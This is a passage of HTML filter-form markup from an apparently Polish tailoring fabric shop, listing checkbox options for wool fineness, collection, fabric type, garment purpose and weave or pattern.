id="wcf_meta_field[5940fde821b73][]_150" type="checkbox" value="150" name="wcf_meta_field[5940fde821b73][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_meta_field[5940fde821b73][]_150"> 150cm</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_meta_field[5940fde821b73][]_158" type="checkbox" value="158" name="wcf_meta_field[5940fde821b73][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_meta_field[5940fde821b73][]_158"> 158cm</label></div></div>		</div>
	</div><div class="wcf-field-row wcf-vertical wcf-meta_field">		<div id="forms_field_wcf_meta_field[59b0e0916de7b][]" class="wcf-form-field-wrapper wcf-field-checkbox wcf-vertical" data-type="meta_field" data-display="checkbox" data-reset="">
						<label for="wcf_meta_field[59b0e0916de7b]_checkbox" id="wcf_meta_field[59b0e0916de7b]_checkbox_label" class="wcf-field-label wcf-label" data-tooltip="">Skrętność wełny : </label>
		<div class="wcf-field-body"><div class="wcf-checkbox-wrapper"><input id="wcf_meta_field[59b0e0916de7b][]_Super 100'S" type="checkbox" value="Super 100'S" name="wcf_meta_field[59b0e0916de7b][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_meta_field[59b0e0916de7b][]_Super 100'S"> Super 100'S</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_meta_field[59b0e0916de7b][]_Super 100's" type="checkbox" value="Super 100's" name="wcf_meta_field[59b0e0916de7b][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_meta_field[59b0e0916de7b][]_Super 100's"> Super 100's</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_meta_field[59b0e0916de7b][]_Super 110's" type="checkbox" value="Super 110's" name="wcf_meta_field[59b0e0916de7b][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_meta_field[59b0e0916de7b][]_Super 110's"> Super 110's</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_meta_field[59b0e0916de7b][]_Super 120's" type="checkbox" value="Super 120's" name="wcf_meta_field[59b0e0916de7b][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_meta_field[59b0e0916de7b][]_Super 120's"> Super 120's</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_meta_field[59b0e0916de7b][]_Super 130's" type="checkbox" value="Super 130's" name="wcf_meta_field[59b0e0916de7b][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_meta_field[59b0e0916de7b][]_Super 130's"> Super 130's</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_meta_field[59b0e0916de7b][]_Super 140's" type="checkbox" value="Super 140's" name="wcf_meta_field[59b0e0916de7b][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_meta_field[59b0e0916de7b][]_Super 140's"> Super 140's</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_meta_field[59b0e0916de7b][]_Super 160's" type="checkbox" value="Super 160's" name="wcf_meta_field[59b0e0916de7b][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_meta_field[59b0e0916de7b][]_Super 160's"> Super 160's</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_meta_field[59b0e0916de7b][]_Super 180's" type="checkbox" value="Super 180's" name="wcf_meta_field[59b0e0916de7b][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_meta_field[59b0e0916de7b][]_Super 180's"> Super 180's</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_meta_field[59b0e0916de7b][]_Super 80'S" type="checkbox" value="Super 80'S" name="wcf_meta_field[59b0e0916de7b][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_meta_field[59b0e0916de7b][]_Super 80'S"> Super 80'S</label></div></div>		</div>
	</div><div class="wcf-field-row wcf-vertical wcf-taxonomy">		<div id="forms_field_wcf_taxonomy[55afb3613a506][]" class="wcf-form-field-wrapper wcf-field-checkbox  wcf-vertical" data-type="taxonomy" data-display="checkbox" data-reset="">
						<label for="wcf_taxonomy[55afb3613a506]_checkbox" id="wcf_taxonomy[55afb3613a506]_checkbox_label" class="wcf-field-label wcf-label" data-tooltip="">Kolekcja : </label>
		<div class="wcf-field-body"><div class="wcf-checkbox-wrapper"><input type="checkbox" value="" name="wcf_taxonomy[55afb3613a506][]" class="wcf-checkbox-all" > <label class="wcf-checkbox-label">Wszystkie</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[55afb3613a506][]_caloroczna" type="checkbox" value="caloroczna" name="wcf_taxonomy[55afb3613a506][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[55afb3613a506][]_caloroczna"> Całoroczna</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[55afb3613a506][]_jesienzima" type="checkbox" value="jesienzima" name="wcf_taxonomy[55afb3613a506][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[55afb3613a506][]_jesienzima"> Jesień/Zima</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[55afb3613a506][]_krawiectwo-miarowe" type="checkbox" value="krawiectwo-miarowe" name="wcf_taxonomy[55afb3613a506][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[55afb3613a506][]_krawiectwo-miarowe"> Krawiectwo miarowe</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[55afb3613a506][]_slubna" type="checkbox" value="slubna" name="wcf_taxonomy[55afb3613a506][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[55afb3613a506][]_slubna"> Ślubna</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[55afb3613a506][]_wiosnalato" type="checkbox" value="wiosnalato" name="wcf_taxonomy[55afb3613a506][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[55afb3613a506][]_wiosnalato"> Wiosna/Lato</label></div></div>		</div>
	</div><div class="wcf-field-row wcf-vertical wcf-taxonomy">		<div id="forms_field_wcf_taxonomy[58ff4254664e8][]" class="wcf-form-field-wrapper wcf-field-checkbox  wcf-vertical" data-type="taxonomy" data-display="checkbox" data-reset="">
						<label for="wcf_taxonomy[58ff4254664e8]_checkbox" id="wcf_taxonomy[58ff4254664e8]_checkbox_label" class="wcf-field-label wcf-label" data-tooltip="">Typ : </label>
		<div class="wcf-field-body"><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[58ff4254664e8][]_elastan" type="checkbox" value="elastan" name="wcf_taxonomy[58ff4254664e8][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[58ff4254664e8][]_elastan"> Elastan</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[58ff4254664e8][]_kieszeniowka" type="checkbox" value="kieszeniowka" name="wcf_taxonomy[58ff4254664e8][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[58ff4254664e8][]_kieszeniowka"> Kieszeniówka</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[58ff4254664e8][]_krawiectwo-miarowe" type="checkbox" value="krawiectwo-miarowe" name="wcf_taxonomy[58ff4254664e8][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[58ff4254664e8][]_krawiectwo-miarowe"> Krawiectwo miarowe</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[58ff4254664e8][]_odziez-damska" type="checkbox" value="odziez-damska" name="wcf_taxonomy[58ff4254664e8][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[58ff4254664e8][]_odziez-damska"> Odzież damska</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[58ff4254664e8][]_odziez-dziecieca" type="checkbox" value="odziez-dziecieca" name="wcf_taxonomy[58ff4254664e8][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[58ff4254664e8][]_odziez-dziecieca"> Odzież dziecięca</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[58ff4254664e8][]_odziez-korporacyjna" type="checkbox" value="odziez-korporacyjna" name="wcf_taxonomy[58ff4254664e8][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[58ff4254664e8][]_odziez-korporacyjna"> Odzież korporacyjna</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[58ff4254664e8][]_odziez-meska" type="checkbox" value="odziez-meska" name="wcf_taxonomy[58ff4254664e8][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[58ff4254664e8][]_odziez-meska"> Odzież męska</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[58ff4254664e8][]_pikowka" type="checkbox" value="pikowka" name="wcf_taxonomy[58ff4254664e8][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[58ff4254664e8][]_pikowka"> Pikówka</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[58ff4254664e8][]_podszewka" type="checkbox" value="podszewka" name="wcf_taxonomy[58ff4254664e8][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[58ff4254664e8][]_podszewka"> Podszewka</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[58ff4254664e8][]_plaszcz" type="checkbox" value="plaszcz" name="wcf_taxonomy[58ff4254664e8][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[58ff4254664e8][]_plaszcz"> Płaszcz</label></div></div>		</div>
	</div><div class="wcf-field-row wcf-vertical wcf-taxonomy">		<div id="forms_field_wcf_taxonomy[591ef9876616b][]" class="wcf-form-field-wrapper wcf-field-checkbox  wcf-vertical" data-type="taxonomy" data-display="checkbox" data-reset="">
						<label for="wcf_taxonomy[591ef9876616b]_checkbox" id="wcf_taxonomy[591ef9876616b]_checkbox_label" class="wcf-field-label wcf-label" data-tooltip="">Przeznaczenie : </label>
		<div class="wcf-field-body"><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ef9876616b][]_apaszka-poszetkowa" type="checkbox" value="apaszka-poszetkowa" name="wcf_taxonomy[591ef9876616b][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ef9876616b][]_apaszka-poszetkowa"> Apaszka poszetkowa</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ef9876616b][]_coat-2" type="checkbox" value="coat-2" name="wcf_taxonomy[591ef9876616b][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ef9876616b][]_coat-2"> Coat</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ef9876616b][]_frak" type="checkbox" value="frak" name="wcf_taxonomy[591ef9876616b][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ef9876616b][]_frak"> Frak</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ef9876616b][]_garnitur" type="checkbox" value="garnitur" name="wcf_taxonomy[591ef9876616b][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ef9876616b][]_garnitur"> Garnitur</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ef9876616b][]_kamizelka" type="checkbox" value="kamizelka" name="wcf_taxonomy[591ef9876616b][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ef9876616b][]_kamizelka"> Kamizelka</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ef9876616b][]_krawat" type="checkbox" value="krawat" name="wcf_taxonomy[591ef9876616b][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ef9876616b][]_krawat"> Krawat</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ef9876616b][]_kurtka" type="checkbox" value="kurtka" name="wcf_taxonomy[591ef9876616b][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ef9876616b][]_kurtka"> Kurtka</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ef9876616b][]_marynarka" type="checkbox" value="marynarka" name="wcf_taxonomy[591ef9876616b][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ef9876616b][]_marynarka"> Marynarka</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ef9876616b][]_mundur" type="checkbox" value="mundur" name="wcf_taxonomy[591ef9876616b][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ef9876616b][]_mundur"> Mundur</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ef9876616b][]_muszka" type="checkbox" value="muszka" name="wcf_taxonomy[591ef9876616b][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ef9876616b][]_muszka"> Muszka</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ef9876616b][]_podszewka" type="checkbox" value="podszewka" name="wcf_taxonomy[591ef9876616b][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ef9876616b][]_podszewka"> Podszewka</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ef9876616b][]_poszetka" type="checkbox" value="poszetka" name="wcf_taxonomy[591ef9876616b][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ef9876616b][]_poszetka"> Poszetka</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ef9876616b][]_prochowiec" type="checkbox" value="prochowiec" name="wcf_taxonomy[591ef9876616b][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ef9876616b][]_prochowiec"> Prochowiec</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ef9876616b][]_plaszcz" type="checkbox" value="plaszcz" name="wcf_taxonomy[591ef9876616b][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ef9876616b][]_plaszcz"> Płaszcz</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ef9876616b][]_smoking" type="checkbox" value="smoking" name="wcf_taxonomy[591ef9876616b][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ef9876616b][]_smoking"> Smoking</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ef9876616b][]_spodnie" type="checkbox" value="spodnie" name="wcf_taxonomy[591ef9876616b][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ef9876616b][]_spodnie"> Spodnie</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ef9876616b][]_sutanna" type="checkbox" value="sutanna" name="wcf_taxonomy[591ef9876616b][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ef9876616b][]_sutanna"> Sutanna</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ef9876616b][]_toga" type="checkbox" value="toga" name="wcf_taxonomy[591ef9876616b][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ef9876616b][]_toga"> Toga</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ef9876616b][]_winter-coat-2" type="checkbox" value="winter-coat-2" name="wcf_taxonomy[591ef9876616b][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ef9876616b][]_winter-coat-2"> Winter coat</label></div></div>		</div>
	</div><div class="wcf-field-row wcf-vertical wcf-taxonomy">		<div id="forms_field_wcf_taxonomy[591ad3d7e35de][]" class="wcf-form-field-wrapper wcf-field-checkbox  wcf-vertical" data-type="taxonomy" data-display="checkbox" data-reset="">
						<label for="wcf_taxonomy[591ad3d7e35de]_checkbox" id="wcf_taxonomy[591ad3d7e35de]_checkbox_label" class="wcf-field-label wcf-label" data-tooltip="">Deseń : </label>
		<div class="wcf-field-body"><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3d7e35de][]_baratea" type="checkbox" value="baratea" name="wcf_taxonomy[591ad3d7e35de][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3d7e35de][]_baratea"> Baratea</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3d7e35de][]_desen-strukturalny" type="checkbox" value="desen-strukturalny" name="wcf_taxonomy[591ad3d7e35de][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3d7e35de][]_desen-strukturalny"> Deseń strukturalny</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3d7e35de][]_dobby" type="checkbox" value="dobby" name="wcf_taxonomy[591ad3d7e35de][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3d7e35de][]_dobby"> Dobby</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3d7e35de][]_dzersej" type="checkbox" value="dzersej" name="wcf_taxonomy[591ad3d7e35de][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3d7e35de][]_dzersej"> Dżersej</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3d7e35de][]_dzianina" type="checkbox" value="dzianina" name="wcf_taxonomy[591ad3d7e35de][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3d7e35de][]_dzianina"> Dzianina</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3d7e35de][]_fil-a-fil" type="checkbox" value="fil-a-fil" name="wcf_taxonomy[591ad3d7e35de][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3d7e35de][]_fil-a-fil"> Fil à fil</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3d7e35de][]_gabardyna" type="checkbox" value="gabardyna" name="wcf_taxonomy[591ad3d7e35de][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3d7e35de][]_gabardyna"> Gabardyna</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3d7e35de][]_geometryczny" type="checkbox" value="geometryczny" name="wcf_taxonomy[591ad3d7e35de][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3d7e35de][]_geometryczny"> Geometryczny</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3d7e35de][]_gingham-vichy" type="checkbox" value="gingham-vichy" name="wcf_taxonomy[591ad3d7e35de][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3d7e35de][]_gingham-vichy"> Gingham (Vichy)</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3d7e35de][]_groszki" type="checkbox" value="groszki" name="wcf_taxonomy[591ad3d7e35de][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3d7e35de][]_groszki"> Groszki</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3d7e35de][]_gladki" type="checkbox" value="gladki" name="wcf_taxonomy[591ad3d7e35de][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3d7e35de][]_gladki"> Gładki</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3d7e35de][]_glowka-szpilki" type="checkbox" value="glowka-szpilki" name="wcf_taxonomy[591ad3d7e35de][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3d7e35de][]_glowka-szpilki"> Główka szpilki</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3d7e35de][]_herringbone" type="checkbox" value="herringbone" name="wcf_taxonomy[591ad3d7e35de][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3d7e35de][]_herringbone"> Herringbone</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3d7e35de][]_jodelka" type="checkbox" value="jodelka" name="wcf_taxonomy[591ad3d7e35de][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3d7e35de][]_jodelka"> Jodełka</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3d7e35de][]_krata" type="checkbox" value="krata" name="wcf_taxonomy[591ad3d7e35de][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3d7e35de][]_krata"> Krata</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3d7e35de][]_krata-window-pane" type="checkbox" value="krata-window-pane" name="wcf_taxonomy[591ad3d7e35de][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3d7e35de][]_krata-window-pane"> Krata "Window Pane"</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3d7e35de][]_krata-ksiecia-walii" type="checkbox" value="krata-ksiecia-walii" name="wcf_taxonomy[591ad3d7e35de][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3d7e35de][]_krata-ksiecia-walii"> Krata księcia Walii</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3d7e35de][]_kropki" type="checkbox" value="kropki" name="wcf_taxonomy[591ad3d7e35de][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3d7e35de][]_kropki"> Kropki</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3d7e35de][]_logotyp" type="checkbox" value="logotyp" name="wcf_taxonomy[591ad3d7e35de][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3d7e35de][]_logotyp"> Logotyp</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3d7e35de][]_micro-design-2" type="checkbox" value="micro-design-2" name="wcf_taxonomy[591ad3d7e35de][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3d7e35de][]_micro-design-2"> Micro design</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3d7e35de][]_mikrowzor" type="checkbox" value="mikrowzor" name="wcf_taxonomy[591ad3d7e35de][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3d7e35de][]_mikrowzor"> Mikrowzór</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3d7e35de][]_paisley-motyw" type="checkbox" value="paisley-motyw" name="wcf_taxonomy[591ad3d7e35de][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3d7e35de][]_paisley-motyw"> Paisley (motyw)</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3d7e35de][]_pasek" type="checkbox" value="pasek" name="wcf_taxonomy[591ad3d7e35de][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3d7e35de][]_pasek"> Pasek</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3d7e35de][]_pepitka" type="checkbox" value="pepitka" name="wcf_taxonomy[591ad3d7e35de][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3d7e35de][]_pepitka"> Pepitka</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3d7e35de][]_pin-dots-2" type="checkbox" value="pin-dots-2" name="wcf_taxonomy[591ad3d7e35de][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3d7e35de][]_pin-dots-2"> Pin dots</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3d7e35de][]_prince-of-wales-check-2" type="checkbox" value="prince-of-wales-check-2" name="wcf_taxonomy[591ad3d7e35de][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3d7e35de][]_prince-of-wales-check-2"> Prince of Wales Check</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3d7e35de][]_rybia-luska" type="checkbox" value="rybia-luska" name="wcf_taxonomy[591ad3d7e35de][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3d7e35de][]_rybia-luska"> Rybia łuska</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3d7e35de][]_skora-rekina" type="checkbox" value="skora-rekina" name="wcf_taxonomy[591ad3d7e35de][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3d7e35de][]_skora-rekina"> Skóra rekina</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3d7e35de][]_splot-koszowy-panama" type="checkbox" value="splot-koszowy-panama" name="wcf_taxonomy[591ad3d7e35de][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3d7e35de][]_splot-koszowy-panama"> Splot koszowy (Panama)</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3d7e35de][]_splot-plocienny" type="checkbox" value="splot-plocienny" name="wcf_taxonomy[591ad3d7e35de][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3d7e35de][]_splot-plocienny"> Splot płócienny</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3d7e35de][]_splot-satynowy" type="checkbox" value="splot-satynowy" name="wcf_taxonomy[591ad3d7e35de][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3d7e35de][]_splot-satynowy"> Splot satynowy</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3d7e35de][]_splot-skosny-twilldiagonal" type="checkbox" value="splot-skosny-twilldiagonal" name="wcf_taxonomy[591ad3d7e35de][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3d7e35de][]_splot-skosny-twilldiagonal"> Splot skośny (twill/diagonal)</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3d7e35de][]_sztruks" type="checkbox" value="sztruks" name="wcf_taxonomy[591ad3d7e35de][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3d7e35de][]_sztruks"> Sztruks</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3d7e35de][]_tafta" type="checkbox" value="tafta" name="wcf_taxonomy[591ad3d7e35de][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3d7e35de][]_tafta"> Tafta</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3d7e35de][]_wielokolorowy" type="checkbox" value="wielokolorowy" name="wcf_taxonomy[591ad3d7e35de][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3d7e35de][]_wielokolorowy"> Wielokolorowy</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3d7e35de][]_window-pane-check-2" type="checkbox" value="window-pane-check-2" name="wcf_taxonomy[591ad3d7e35de][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3d7e35de][]_window-pane-check-2"> Window Pane Check</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3d7e35de][]_wzor-kwiatowy-floral" type="checkbox" value="wzor-kwiatowy-floral" name="wcf_taxonomy[591ad3d7e35de][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3d7e35de][]_wzor-kwiatowy-floral"> Wzór kwiatowy (floral)</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3d7e35de][]_zakard" type="checkbox" value="zakard" name="wcf_taxonomy[591ad3d7e35de][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3d7e35de][]_zakard"> Żakard</label></div><div class="wcf-checkbox-wrapper"><input id="wcf_taxonomy[591ad3d7e35de][]_ziarno-jeczmienia" type="checkbox" value="ziarno-jeczmienia" name="wcf_taxonomy[591ad3d7e35de][]" class="wcf-checkbox-item"  ><label class="wcf-checkbox-label" for="wcf_taxonomy[591ad3d7e35de][]_ziarno-jeczmienia"> Ziarno jęczmienia</label></div></div>		</div>
	</div><div class="wcf-field-row wcf-vertical wcf-taxonomy">		<div id="forms_field_wcf_taxonomy[591ad3f5e2666][]" class="wcf-form-field-wrapper wcf-field-checkbox  wcf-vertical" data-type="taxonomy" data-display="checkbox" data-reset="">
						<label for="wcf_taxonomy[591ad3f5e2666]_checkbox" id="wcf_taxonomy[591ad3f5e2666]_checkbox_label" class="wcf-field-label wcf-label" data-tooltip="">Wykończenie : </label>
